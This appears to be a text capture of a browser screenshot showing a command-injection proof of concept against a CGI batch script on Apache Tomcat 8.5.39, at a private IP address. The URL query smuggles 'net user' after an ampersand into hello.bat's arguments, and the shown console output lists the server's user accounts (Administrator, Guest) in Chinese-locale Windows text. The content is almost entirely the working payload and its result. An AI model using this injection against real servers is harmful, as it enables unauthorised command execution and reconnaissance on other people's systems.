 192.168.123.194:8080/cgi-bin/
不安全 | 192.168.123.194:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cnet%20u...
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo Content-Type: text/plain
Content-Type: text/plain
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo.
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>set off=  & C:\Windows\System32\net user
\\12SERVER5 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。